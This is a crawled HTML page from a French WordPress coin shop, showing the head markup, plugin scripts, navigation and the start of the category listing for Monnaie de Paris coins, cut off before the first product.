

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.piecedemonnaie.fr/achat-pieces/pieces-monnaie-de-paris/
body_size: 15262
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Product Categories  Pièces de la Monnaie de Paris | Pièce de Monnaie</title>
<link rel="alternate" type="application/rss+xml" title="Pièce de Monnaie RSS Feed" href="http://www.piecedemonnaie.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Pièce de Monnaie Atom Feed" href="http://www.piecedemonnaie.fr/feed/atom/" />
<link rel="pingback" href="http://www.piecedemonnaie.fr/xmlrpc.php" />
<link rel="shortcut icon" href="http://images.piecedemonnaie.fr/favicon.ico.gzip" />
<meta name="designer" content="digitalnature.ro" />
<meta name="description" content="PiecedeMonnaie.fr est distributeur des pièces de la Monnaie de Paris.Retrouvez ci-dessous toutes les pièces proposées par la Monnaie de Paris" />

<!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='http://www.piecedemonnaie.fr/wp-content/plugins/special-recent-posts/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<style>.single_product_display .imagecol > a { display: none !important;position: absolute;z-index: -1;left:-1000em;}</style><style type="text/css">
@import "http://images.piecedemonnaie.fr/wp-content/themes/mystique/style.css.gzip";
@import "http://images.piecedemonnaie.fr/wp-content/themes/mystique/color-green.css.gzip";
.post-info.with-thumbs{margin-left:94px;}
</style>
<!--[if lte IE 6]><style type="text/css" media="screen">@import "http://images.piecedemonnaie.fr/wp-content/themes/mystique/ie6.css.gzip";</style><![endif]-->
<!--[if IE 7]><style type="text/css" media="screen">@import "http://images.piecedemonnaie.fr/wp-content/themes/mystique/ie7.css.gzip";</style><![endif]-->
 <link rel="alternate" type="application/rss+xml" title="Flux pour Pièce de Monnaie &raquo; Pièces de la Monnaie de Paris Catégorie de produits" href="http://www.piecedemonnaie.fr/achat-pieces/pieces-monnaie-de-paris/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.piecedemonnaie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpsc-thickbox-css' href='http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/js/thickbox.css?ver=3.8.9.5.649230' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-theme-css-css' href='http://images.piecedemonnaie.fr/wp-content/themes/mystique/wpsc-default.css.gzip?ver=3.8.9.5.649230' type='text/css' media='all' />
<style id='wpsc-theme-css-inline-css' type='text/css'>

		/*
		* Default View Styling
		*/
		div.default_product_display div.textcol{
			margin-left: 158px !important;
			min-height: 148px;
			_height: 148px;
		}

		div.default_product_display  div.textcol div.imagecol{
			position:absolute;
			top:0px;
			left: 0px;
			margin-left: -158px !important;
		}

		div.default_product_display  div.textcol div.imagecol a img {
			width: 148px;
			height: 148px;
		}

		.wpsc_category_grid_item  {
			display:block;
			float:left;
			width: 148px;
			height: 148px;
		}
		.wpsc_category_grid_item  span{
			position:relative;
			top:16.222222222222px;
		}
		div.default_product_display div.item_no_image a  {
			width: 146px;
		}

		div.default_product_display .imagecol img.no-image, #content div.default_product_display .imagecol img.no-image {
			width: 148px;
			height: 148px;
        }

		
		/*
		* Single View Styling
		*/

		div.single_product_display div.item_no_image  {
			width: 146px;
			height: 146px;
		}
		div.single_product_display div.item_no_image a  {
			width: 146px;
		}

		div.single_product_display div.textcol{
			margin-left: 158px !important;
			min-height: 148px;
			_height: 148px;
		}


		div.single_product_display  div.textcol div.imagecol{
			position:absolute;

			margin-left: -158px !important;
		}

		div.single_product_display  div.textcol div.imagecol a img {
			width: 148px;
			height: 148px;
		}

	div#categorydisplay{
		display: block;
	}

	div#branddisplay{
		display: none;
	}

</style>
<link rel='stylesheet' id='wpsc-theme-css-compatibility-css' href='http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/compatibility.css?ver=3.8.9.5.649230' type='text/css' media='all' />
<link rel='stylesheet' id='srp-front-stylesheet-css' href='http://www.piecedemonnaie.fr/wp-content/plugins/special-recent-posts/css/css-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://images.piecedemonnaie.fr/wp-includes/css/dist/block-library/style.min.css.gzip?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://images.piecedemonnaie.fr/wp-includes/css/classic-themes.min.css.gzip?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.piecedemonnaie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.piecedemonnaie.fr/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='http://www.piecedemonnaie.fr/wp-content/plugins/easing-slider/css/slider.css?ver=1.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/easing-slider/js/jquery.js?ver=1.4.2' id='jquery-js'></script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/js/wp-e-commerce.js?ver=3.8.9.5.649230' id='wp-e-commerce-js'></script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/js/jquery.infieldlabel.min.js?ver=3.8.9.5.649230' id='infieldlabel-js'></script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/js/ajax.js?ver=3.8.9.5.649230' id='wp-e-commerce-ajax-legacy-js'></script>
<script type='text/javascript' id='wp-e-commerce-dynamic-js-extra'>
/* <![CDATA[ */
var wpsc_ajax = {"ajaxurl":"http:\/\/www.piecedemonnaie.fr\/wp-admin\/admin-ajax.php","spinner":"http:\/\/www.piecedemonnaie.fr\/wp-admin\/images\/wpspin_light.gif","no_quotes":"It appears that there are no shipping quotes for the shipping information provided.  Please check the information and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/index.php?wpsc_user_dynamic_js=true&#038;ver=3.8.9.5.649230' id='wp-e-commerce-dynamic-js'></script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-admin/js/jquery.livequery.js?ver=1.0.3' id='livequery-js'></script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/js/user.js?ver=3.8.9.5649230' id='wp-e-commerce-legacy-js'></script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-core/js/thickbox.js?ver=Instinct_e-commerce' id='wpsc-thickbox-js'></script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/easing-slider/js/jquery.easing.js?ver=1.3' id='easing-js'></script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/easing-slider/js/script.js?ver=1.2' id='script-js'></script>
<link rel="https://api.w.org/" href="http://www.piecedemonnaie.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.piecedemonnaie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.piecedemonnaie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[257,349] -->
<link rel="canonical" href="http://www.piecedemonnaie.fr/achat-pieces/pieces-monnaie-de-paris/" />
<!-- /all in one seo pack -->

<!-- Start of Easing Slider -->
<style type="text/css">ul.lof-navigator li{background: url(http://www.piecedemonnaie.fr/wp-content/plugins/easing-slider/images/pagination.png) 0 0 no-repeat;} ul.lof-navigator li.active{background: url(http://www.piecedemonnaie.fr/wp-content/plugins/easing-slider/images/pagination_current.png) 0 0 no-repeat;}
.lof-opacity{width:500px;height:px;}
.lof-opacity li{width:500px;height:px;}
</style>

<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready( function($){	
	var buttons = { previous:$('#lofslidecontent45 .lof-previous') , next:$('#lofslidecontent45 .lof-next') };
	$obj = $('#lofslidecontent45')
	.lofJSidernews( { interval : 4000,
	easing : 'easeInOutExpo',
	duration : 1200,
	auto : true,
	maxItemDisplay : 10,
	startItem:0,
	navPosition     : 'horizontal', // horizontal
	navigatorHeight : 15,
	navigatorWidth  : 25,
	buttons : buttons,
	mainWidth:500} );	
});</script>
<!-- End of Easing Slider -->
<link rel='alternate' type='application/rss+xml' title='Pièce de Monnaie Product List RSS' href='http://www.piecedemonnaie.fr?wpsc_action=rss'/></head>
<body class="archive col-2-right browser-chrome">
 <div id="page">

  <div class="shadow-left page-content header-wrapper">
   <div class="shadow-right">

    <div id="header" class="bubbleTrigger">
      <div id="site-title">

              <div id="logo">
                <a href="http://www.piecedemonnaie.fr/">Pièce de Monnaie</a>
              </div>

       <br/><p class="headline">Acheter les pièces de monnaie en or et argent</p>
      </div>

      <a href="http://www.piecedemonnaie.fr/feed/" class="nav-extra rss" title="Flux RSS"><span>Flux RSS</span></a>
      
      <ul id="navigation">

                  <li class="page_item page-item-167"><a class="fadeThis" href="http://www.piecedemonnaie.fr/conditions-generales-utilisation/"><span class="title">Conditions Générales d&rsquo;Utilisation &#8211; PiecedeMonnaie.fr</span><span class="pointer"></span></a></li>
<li class="page_item page-item-165"><a class="fadeThis" href="http://www.piecedemonnaie.fr/conditions-generales-de-vente/" title="Conditions Générales de Vente"><span class="title">CGV</span><span class="pointer"></span></a></li>
<li class="page_item page-item-158"><a class="fadeThis" href="http://www.piecedemonnaie.fr/contacter-piece-de-monnaie/"><span class="title">Contacter Piece de Monnaie</span><span class="pointer"></span></a></li>
<li class="page_item page-item-2"><a class="fadeThis" href="http://www.piecedemonnaie.fr/" title="Pièce de Monnaie"><span class="title">Pièces de Monnaie</span><span class="pointer"></span></a></li>
<li class="page_item page-item-4 page_item_has_children"><a class="fadeThis" href="http://www.piecedemonnaie.fr/achat-pieces/" title="Toutes les Pieces de Monnaie à Acheter"><span class="title">Toutes les Pièces de Monnaie</span><span class="pointer"></span></a>
<ul class='children'>
	<li class="page_item page-item-6"><a class="fadeThis" href="http://www.piecedemonnaie.fr/achat-pieces/transaction-results/"><span class="title">Résultat de votre commande de pièces</span><span class="pointer"></span></a></li>
	<li class="page_item page-item-5"><a class="fadeThis" href="http://www.piecedemonnaie.fr/achat-pieces/checkout/"><span class="title">Validation de votre Commande</span><span class="pointer"></span></a></li>
	<li class="page_item page-item-7"><a class="fadeThis" href="http://www.piecedemonnaie.fr/achat-pieces/your-account/"><span class="title">Your Account</span><span class="pointer"></span></a></li>
</ul>
</li>
<li class="page_item page-item-75 page_item_has_children"><a class="fadeThis" href="http://www.piecedemonnaie.fr/lexique/" title="Lexique des pièces et de la monnaie"><span class="title">Lexique</span><span class="pointer"></span></a>
<ul class='children'>
	<li class="page_item page-item-83"><a class="fadeThis" href="http://www.piecedemonnaie.fr/lexique/valeur-faciale/" title="Valeur Faciale d'une piece"><span class="title">Valeur Faciale</span><span class="pointer"></span></a></li>
	<li class="page_item page-item-79"><a class="fadeThis" href="http://www.piecedemonnaie.fr/lexique/valeur-intrinseque/" title="Valeur Intrinsèque"><span class="title">Valeur Intrinsèque d&rsquo;une piece de monnaie</span><span class="pointer"></span></a></li>
	<li class="page_item page-item-90"><a class="fadeThis" href="http://www.piecedemonnaie.fr/lexique/valeur-numisamtique-collection/" title="Valeur Numismatique (collection)"><span class="title">Valeur Numismatique</span><span class="pointer"></span></a></li>
	<li class="page_item page-item-94"><a class="fadeThis" href="http://www.piecedemonnaie.fr/lexique/monnaie-fiduciaire/" title="Monnaies Fiduciaires"><span class="title">Monnaie FIduciaire</span><span class="pointer"></span></a></li>
	<li class="page_item page-item-108"><a class="fadeThis" href="http://www.piecedemonnaie.fr/lexique/monnaie-divisionnaire/" title="Monnaie Divisionnaire"><span class="title">Monnaie Divisionnaire</span><span class="pointer"></span></a></li>
	<li class="page_item page-item-102"><a class="fadeThis" href="http://www.piecedemonnaie.fr/lexique/monnaie-scripturale/" title="Monnaie Scripturale"><span class="title">Monnaie Scripturale</span><span class="pointer"></span></a></li>
	<li class="page_item page-item-113"><a class="fadeThis" href="http://www.piecedemonnaie.fr/lexique/monnaie-metallique/" title="Monnaie Métallique"><span class="title">Monnaie Métallique</span><span class="pointer"></span></a></li>
	<li class="page_item page-item-124"><a class="fadeThis" href="http://www.piecedemonnaie.fr/lexique/qualite-pieces-monnaie/" title="Qualité des Pièces"><span class="title">Qualité des Pièces de Monnaie</span><span class="pointer"></span></a></li>
</ul>
</li>
<li class="page_item page-item-26 current_page_parent"><a class="fadeThis" href="http://www.piecedemonnaie.fr/actualite/"><span class="title">Actualités</span><span class="pointer"></span></a></li>

      </ul>
    </div>

   </div>
  </div>

  <!-- left+right bottom shadow -->
  <div class="shadow-left page-content main-wrapper">
   <div class="shadow-right">

     
  <!-- main content: primary + sidebar(s) -->
  <div id="main">
   <div id="main-inside" class="clearfix">
    <!-- primary content -->
    <div id="primary-content">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9388895625562502";
/* Piece de Monnaie Haut */
google_ad_slot = "7919980737";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
                 <div id="post-310" class="clearfix post-310 wpsc-product type-wpsc-product status-publish hentry wpsc_product_category-hercule wpsc_product_category-pieces-monnaie-de-paris wpsc_product_category-pieces-argent">
                        <h1 class="title">Pièces de la Monnaie de Paris</h1>            <div class="post-content clearfix">
             
             <div id="default_products_page_container" class="wrap wpsc_container">

<div class="wpsc-breadcrumbs"><a class="wpsc-crumb" id="wpsc-crumb-home" href="http://www.piecedemonnaie.fr">Pièce de Monnaie</a> &raquo; <a class="wpsc-crumb" id="wpsc-crumb-4" href="http://www.piecedemonnaie.fr/achat-pieces/">Achat : Toutes les Pièces de Monnaie</a> &raquo; <a class="wpsc-crumb" id="wpsc-crumb-pieces-monnaie-de-paris" href="http://www.piecedemonnaie.fr/achat-pieces/pieces-monnaie-de-paris/">Pièces de la Monnaie de Paris</a></div>	
			
			
					<div class="wpsc_category_details">
									<img decoding="async" src="http://images.piecedemonnaie.fr/wp-content/uploads/wpsc/category_images/monnaie-de-paris.gif" alt="Pièces de la Monnaie de Paris" />
								
									PiecedeMonnaie.fr est distributeur des pièces de la Monnaie de Paris.

Retrouvez ci-dessous toutes les pièces proposées par la Monnaie de Paris							</div><!--close wpsc_category_details-->
						
		
	
		<div class="wpsc_default_product_list">
									
			<div class="default_product_display product_view_247 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
